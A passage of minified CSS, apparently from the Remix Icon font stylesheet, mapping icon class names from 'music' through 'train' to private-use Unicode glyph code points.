re{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"}.ri-speaker-3-fill:before{content:"\f170"}.ri-speaker-3-line:before{content:"\f171"}.ri-speaker-fill:before{content:"\f172"}.ri-speaker-line:before{content:"\f173"}.ri-spectrum-fill:before{content:"\f174"}.ri-spectrum-line:before{content:"\f175"}.ri-speed-fill:before{content:"\f176"}.ri-speed-line:before{content:"\f177"}.ri-speed-mini-fill:before{content:"\f178"}.ri-speed-mini-line:before{content:"\f179"}.ri-split-cells-horizontal:before{content:"\f17a"}.ri-split-cells-vertical:before{content:"\f17b"}.ri-spotify-fill:before{content:"\f17c"}.ri-spotify-line:before{content:"\f17d"}.ri-spy-fill:before{content:"\f17e"}.ri-spy-line:before{content:"\f17f"}.ri-stack-fill:before{content:"\f180"}.ri-stack-line:before{content:"\f181"}.ri-stack-overflow-fill:before{content:"\f182"}.ri-stack-overflow-line:before{content:"\f183"}.ri-stackshare-fill:before{content:"\f184"}.ri-stackshare-line:before{content:"\f185"}.ri-star-fill:before{content:"\f186"}.ri-star-half-fill:before{content:"\f187"}.ri-star-half-line:before{content:"\f188"}.ri-star-half-s-fill:before{content:"\f189"}.ri-star-half-s-line:before{content:"\f18a"}.ri-star-line:before{content:"\f18b"}.ri-star-s-fill:before{content:"\f18c"}.ri-star-s-line:before{content:"\f18d"}.ri-star-smile-fill:before{content:"\f18e"}.ri-star-smile-line:before{content:"\f18f"}.ri-steam-fill:before{content:"\f190"}.ri-steam-line:before{content:"\f191"}.ri-steering-2-fill:before{content:"\f192"}.ri-steering-2-line:before{content:"\f193"}.ri-steering-fill:before{content:"\f194"}.ri-steering-line:before{content:"\f195"}.ri-stethoscope-fill:before{content:"\f196"}.ri-stethoscope-line:before{content:"\f197"}.ri-sticky-note-2-fill:before{content:"\f198"}.ri-sticky-note-2-line:before{content:"\f199"}.ri-sticky-note-fill:before{content:"\f19a"}.ri-sticky-note-line:before{content:"\f19b"}.ri-stock-fill:before{content:"\f19c"}.ri-stock-line:before{content:"\f19d"}.ri-stop-circle-fill:before{content:"\f19e"}.ri-stop-circle-line:before{content:"\f19f"}.ri-stop-fill:before{content:"\f1a0"}.ri-stop-line:before{content:"\f1a1"}.ri-stop-mini-fill:before{content:"\f1a2"}.ri-stop-mini-line:before{content:"\f1a3"}.ri-store-2-fill:before{content:"\f1a4"}.ri-store-2-line:before{content:"\f1a5"}.ri-store-3-fill:before{content:"\f1a6"}.ri-store-3-line:before{content:"\f1a7"}.ri-store-fill:before{content:"\f1a8"}.ri-store-line:before{content:"\f1a9"}.ri-strikethrough-2:before{content:"\f1aa"}.ri-strikethrough:before{content:"\f1ab"}.ri-subscript-2:before{content:"\f1ac"}.ri-subscript:before{content:"\f1ad"}.ri-subtract-fill:before{content:"\f1ae"}.ri-subtract-line:before{content:"\f1af"}.ri-subway-fill:before{content:"\f1b0"}.ri-subway-line:before{content:"\f1b1"}.ri-subway-wifi-fill:before{content:"\f1b2"}.ri-subway-wifi-line:before{content:"\f1b3"}.ri-suitcase-2-fill:before{content:"\f1b4"}.ri-suitcase-2-line:before{content:"\f1b5"}.ri-suitcase-3-fill:before{content:"\f1b6"}.ri-suitcase-3-line:before{content:"\f1b7"}.ri-suitcase-fill:before{content:"\f1b8"}.ri-suitcase-line:before{content:"\f1b9"}.ri-sun-cloudy-fill:before{content:"\f1ba"}.ri-sun-cloudy-line:before{content:"\f1bb"}.ri-sun-fill:before{content:"\f1bc"}.ri-sun-foggy-fill:before{content:"\f1bd"}.ri-sun-foggy-line:before{content:"\f1be"}.ri-sun-line:before{content:"\f1bf"}.ri-superscript-2:before{content:"\f1c0"}.ri-superscript:before{content:"\f1c1"}.ri-surgical-mask-fill:before{content:"\f1c2"}.ri-surgical-mask-line:before{content:"\f1c3"}.ri-surround-sound-fill:before{content:"\f1c4"}.ri-surround-sound-line:before{content:"\f1c5"}.ri-survey-fill:before{content:"\f1c6"}.ri-survey-line:before{content:"\f1c7"}.ri-swap-box-fill:before{content:"\f1c8"}.ri-swap-box-line:before{content:"\f1c9"}.ri-swap-fill:before{content:"\f1ca"}.ri-swap-line:before{content:"\f1cb"}.ri-switch-fill:before{content:"\f1cc"}.ri-switch-line:before{content:"\f1cd"}.ri-sword-fill:before{content:"\f1ce"}.ri-sword-line:before{content:"\f1cf"}.ri-syringe-fill:before{content:"\f1d0"}.ri-syringe-line:before{content:"\f1d1"}.ri-t-box-fill:before{content:"\f1d2"}.ri-t-box-line:before{content:"\f1d3"}.ri-t-shirt-2-fill:before{content:"\f1d4"}.ri-t-shirt-2-line:before{content:"\f1d5"}.ri-t-shirt-air-fill:before{content:"\f1d6"}.ri-t-shirt-air-line:before{content:"\f1d7"}.ri-t-shirt-fill:before{content:"\f1d8"}.ri-t-shirt-line:before{content:"\f1d9"}.ri-table-2:before{content:"\f1da"}.ri-table-alt-fill:before{content:"\f1db"}.ri-table-alt-line:before{content:"\f1dc"}.ri-table-fill:before{content:"\f1dd"}.ri-table-line:before{content:"\f1de"}.ri-tablet-fill:before{content:"\f1df"}.ri-tablet-line:before{content:"\f1e0"}.ri-takeaway-fill:before{content:"\f1e1"}.ri-takeaway-line:before{content:"\f1e2"}.ri-taobao-fill:before{content:"\f1e3"}.ri-taobao-line:before{content:"\f1e4"}.ri-tape-fill:before{content:"\f1e5"}.ri-tape-line:before{content:"\f1e6"}.ri-task-fill:before{content:"\f1e7"}.ri-task-line:before{content:"\f1e8"}.ri-taxi-fill:before{content:"\f1e9"}.ri-taxi-line:before{content:"\f1ea"}.ri-taxi-wifi-fill:before{content:"\f1eb"}.ri-taxi-wifi-line:before{content:"\f1ec"}.ri-team-fill:before{content:"\f1ed"}.ri-team-line:before{content:"\f1ee"}.ri-telegram-fill:before{content:"\f1ef"}.ri-telegram-line:before{content:"\f1f0"}.ri-temp-cold-fill:before{content:"\f1f1"}.ri-temp-cold-line:before{content:"\f1f2"}.ri-temp-hot-fill:before{content:"\f1f3"}.ri-temp-hot-line:before{content:"\f1f4"}.ri-terminal-box-fill:before{content:"\f1f5"}.ri-terminal-box-line:before{content:"\f1f6"}.ri-terminal-fill:before{content:"\f1f7"}.ri-terminal-line:before{content:"\f1f8"}.ri-terminal-window-fill:before{content:"\f1f9"}.ri-terminal-window-line:before{content:"\f1fa"}.ri-test-tube-fill:before{content:"\f1fb"}.ri-test-tube-line:before{content:"\f1fc"}.ri-text-direction-l:before{content:"\f1fd"}.ri-text-direction-r:before{content:"\f1fe"}.ri-text-spacing:before{content:"\f1ff"}.ri-text-wrap:before{content:"\f200"}.ri-text:before{content:"\f201"}.ri-thermometer-fill:before{content:"\f202"}.ri-thermometer-line:before{content:"\f203"}.ri-thumb-down-fill:before{content:"\f204"}.ri-thumb-down-line:before{content:"\f205"}.ri-thumb-up-fill:before{content:"\f206"}.ri-thumb-up-line:before{content:"\f207"}.ri-thunderstorms-fill:before{content:"\f208"}.ri-thunderstorms-line:before{content:"\f209"}.ri-ticket-2-fill:before{content:"\f20a"}.ri-ticket-2-line:before{content:"\f20b"}.ri-ticket-fill:before{content:"\f20c"}.ri-ticket-line:before{content:"\f20d"}.ri-time-fill:before{content:"\f20e"}.ri-time-line:before{content:"\f20f"}.ri-timer-2-fill:before{content:"\f210"}.ri-timer-2-line:before{content:"\f211"}.ri-timer-fill:before{content:"\f212"}.ri-timer-flash-fill:before{content:"\f213"}.ri-timer-flash-line:before{content:"\f214"}.ri-timer-line:before{content:"\f215"}.ri-todo-fill:before{content:"\f216"}.ri-todo-line:before{content:"\f217"}.ri-toggle-fill:before{content:"\f218"}.ri-toggle-line:before{content:"\f219"}.ri-tools-fill:before{content:"\f21a"}.ri-tools-line:before{content:"\f21b"}.ri-tornado-fill:before{content:"\f21c"}.ri-tornado-line:before{content:"\f21d"}.ri-trademark-fill:before{content:"\f21e"}.ri-trademark-line:before{content:"\f21f"}.ri-traffic-light-fill:before{content:"\f220"}.ri-traffic-light-line:before{content:"\f221"}.ri-train-fill:before{content:"\f222"}.ri-train-line:before{content:"\f223"}.ri-train-wifi-